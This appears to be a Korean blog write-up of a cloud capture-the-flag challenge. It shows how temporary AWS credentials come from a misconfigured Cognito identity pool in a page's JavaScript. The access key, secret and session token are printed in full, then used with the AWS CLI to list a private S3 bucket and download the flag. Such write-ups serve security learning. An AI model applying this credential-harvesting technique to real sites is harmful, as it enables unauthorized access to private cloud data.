반응형
Do I Know you? 문제
설명
We configured AWS Cognito as our main identity provider. Let's hope we didn't make any mistakes
IAM Policy
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"mobileanalytics:PutEvents",
"cognito-sync:*"
],
"Resource": "*"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": [
"s3:GetObject",
"s3:ListBucket"
],
"Resource": [
"arn:aws:s3:::wiz-privatefiles",
"arn:aws:s3:::wiz-privatefiles/*"
]
}
]
}풀이
이번 문제는 cognito로 생성된 자격 증명을 이용하여 "wiz-privatefiles" Bucket에 대한 GetObject와 ListObject 권한을 수행하는 것이 핵심이라고 볼 수 있음
웹 페이지의 소스 코드 분석을 통하여 Cognito로 생성된 자격 증명을 획득할 수 있었으며, 이를 통하여 Bucekt 내 File를 다운로드 받아 Flag를 획득할 수 있었음
PoC
1. 문제 페이지의 소스 코드 분석을 통하여 AWS.config.credentials에 Cognito를 통해 생성된 자격 증명이 저장되는 것을 확인
AWS.config.region = 'us-east-1';
AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});
// Set the region
AWS.config.update({region: 'us-east-1'});
$(document).ready(function() {
var s3 = new AWS.S3();
params = {
Bucket: 'wiz-privatefiles',
Key: 'cognito1.png',
Expires: 60 * 60
}
signedUrl = s3.getSignedUrl('getObject', params, function (err, url) {
$('#signedImg').attr('src', url);
});
});
2. 개발자 관리 도구의 console를 통하여 AWS.config.credentials 획득

3. 획득한 Credentials을 환경 변수로 등록하여 자격 증명 획득
(홈페이지 내 CLI가 아닌 개인 PC로 하여 PowerShell을 사용하였음)
PS> $Env:AWS_ACCESS_KEY_ID="ASIARK7LBOHXPACYJH7K"
PS> $Env:AWS_SECRET_ACCESS_KEY="lepsHkIqi53MCGZcJAPHttkENgPSN/u1/4lSswtp"
PS> $Env:AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjEBUaCXVzLWVhc3QtMSJGMEQCIHoln4I21VTgTwjOwCbhGyH2wYk5baCXdMzazZGGAUMEAiAR+/FJVIk1HP9vGLTt74CqnY2UjqN0k9//CnFvW8CrqiqQBgiN//////////8BEAAaDDA5MjI5Nzg1MTM3NCIM8ioBOMBC/3BkqtmJKuQFz8Vg0uWGd30Udgbbh3JoTZYbp+CQT03UI6CfhwR7cjjSPAUAsWOI8k+Ba01eFbbk+sPUNisWJ6R1ji2a7PYXOJwbNTWH855T5NcU9IhZkdcINKbroONF1LizZJK+KSddPP55gDnefpRbNbX2KcifLtqbu7tdmKWaWsi4XpC+reuqhd00T2N4HYbZfOFymgW6JHZH9ecnIwBrvfN42HT1t681KLqCDgAO4XK4SCDQFRxk/ag7f8ABvv+fQwPw+krXEuLOqemXyaS+eoYETNeUzc8n0SmwIWkUU7XlOjJ8A0tIpigHLL/yVL9G84d/VIFtwCe/CfJ94lE53d/C2EvPF9tIbE3iNELuOOxdzgBY3u2FVDjjbTGNv4plFsuvttbaFJdLQ8+Z2w+Zu7aYD1dGcm4J0jgNPnxlva9NkXRlmL84WQEvb0ULmggKn4le+Pbf05cLkzHw+MMsc2qqkbf/KUVPfQCqDX5pAFRoYZXAMaAsDyMiMExNdwDkJKfOytCkkehHgqUXfF6XYgb8U3ilKoD0QPKC83t6/X9FrALnBrdL0U8KucwUJeQuS98+TXLWPsOXe47JrsvTC6ySNqM2caEWfjxVe86X7PKhIRcMsC4zQwVAQ7UHyuXgexbNdKWK/xMzDdpBv5aVJBV29q9xYFL4pisFmCQQAmPGRxEdnnIQu/i+YVb4x7O2Xl2UqyOIS/PzZBFDRF2rHPNXrdNV4tq/zVDaiiscOxHcDH5grfO4Jgtz6mG8vJi//TSkSGnHshNpGlr5zpDvT7OoCYe/fKHVB+r0RfvMNLC9TrVMVur9agvbzNM4b5YZybQ3cWE5OZ9NlWGHEiqzmzAYBmYxDiF4sUacJBW9d7aaSZTNKaXt6JO8N85HMre8r8Ls9hWErlgnxSJuUwrqF7npgMHyPlLihRkNexJOd0zv0B/xvP78d6qpW9/YygQuFgvbawIsgFM/axzCgVHgdl89AxK9tFl4l20wkMiqpQY6iALUY0v0/vEieDZkzL3H3B75ROSRXAM3vtp7xd9Rg0fUkxdfueEQ85AOKXkHFS05xUUOUgdAEKKBB/UjbL5+xEhebEwLpool1o5eMFkykFXDcGU4O0s0bM33KaRZeyP5UuHiS+yPvtdzpBjnl3jGwvTmIanfQzKoxWr97kuHBn+hEH6mr4TtM7mM5QMU7AeYs20Zb4HvInW12GKs/zWjGQ3GPelCPODNbrhjwAc44rVswuKhnN97gPbII3704bU25i1wPdPEz6LIYYgIkBeSCraKBj+uESTnKEacMsQTqPxlYJXS9wRHCWolzfvYhcS8WRRK1qbatP63uG5mitapQuEx9hD0YnfFKtM="
4. 획득한 자격 증명을 이용하여 File 다운로드 및 Flag 획득
PS> aws s3 ls s3://wiz-privatefiles/
2023-06-06 04:42:27 4220 cognito1.png
2023-06-05 22:28:35 37 flag1.txt
PS> aws s3 cp s3://wiz-privatefiles/flag1.txt flag.txt
download: s3://wiz-privatefiles/flag1.txt to .\flag.txt
PS> type flag.txt
{wiz:incognito-is-always-suspicious}
반응형
'Hack > Cloud' 카테고리의 다른 글
| [IMDS] AWS Instance Meta-data Service를 활용한 공격 (0) | 2023.08.15 |
|---|---|
| [The Big IAM Challenge] One final push (0) | 2023.07.09 |
| [The Big IAM Challenge] Admin only? (0) | 2023.07.09 |
| [The Big IAM Challenge] Enable Push Notifications (0) | 2023.07.09 |
| [The Big IAM Challenge] Google Analytics (0) | 2023.07.09 |




댓글